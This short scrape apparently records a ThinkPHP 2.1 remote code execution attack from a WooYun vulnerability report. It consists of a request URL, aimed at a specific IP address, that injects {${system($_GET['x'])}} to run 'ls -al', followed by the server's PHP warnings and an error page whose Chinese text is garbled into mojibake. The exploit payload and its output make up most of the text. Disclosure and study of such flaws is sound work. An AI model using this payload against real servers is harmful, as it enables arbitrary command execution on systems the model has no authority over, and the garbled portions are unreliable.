 120.236.166.135:88/?s=/abc/abc/abc/%7B$%7Bsystem($_GET[%27x%27])%7D%7D?x=ls%20-al
Warning: Unexpected character in input: '\' (ASCII=92) state=1 in /web/ThinkPHP/Lib/Think/Util/Dispatcher.class.php(102) : regexp code on line 1
Warning: Unexpected character in input: '\' (ASCII=92) state=1 in /web/ThinkPHP/Lib/Think/Util/Dispatcher.class.php(102) : regexp code on line 1
Warning: Unexpected character in input: '\' (ASCII=92) state=1 in /web/ThinkPHP/Lib/Think/Util/Dispatcher.class.php(102) : regexp code on line 1
Warning: Unexpected character in input: ''' (ASCII=39) state=1 in /web/ThinkPHP/Lib/Think/Util/Dispatcher.class.php(102) : regexp code on line 1
Warning: Unexpected character in input: '\' (ASCII=92) state=1 in /web/ThinkPHP/Lib/Think/Util/Dispatcher.class.php(102) : regexp code on line 1
Warning: Unexpected character in input: '\' (ASCII=92) state=1 in /web/ThinkPHP/Lib/Think/Util/Dispatcher.class.php(102) : regexp code on line 1
Warning: Unexpected character in input: '\' (ASCII=92) state=1 in /web/ThinkPHP/Lib/Think/Util/Dispatcher.class.php(102) : regexp code on line 1
Warning: Unexpected character in input: ''' (ASCII=39) state=1 in /web/ThinkPHP/Lib/Think/Util/Dispatcher.class.php(102) : regexp code on line 1
绯荤粺鍙戠敓閿欒
鎮ㄥ彲浠ラ€夋嫨 [ 閲嶈瘯 ] [ 杩斿洖 ] 鎴栬€� [ 鍥炲埌棣栭〉 ]
[ 閿欒淇℃伅 ]
鏃犳硶鍔犺浇妯″潡abc
ThinkPHP 2.1 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK IT ]
www.wooyun.org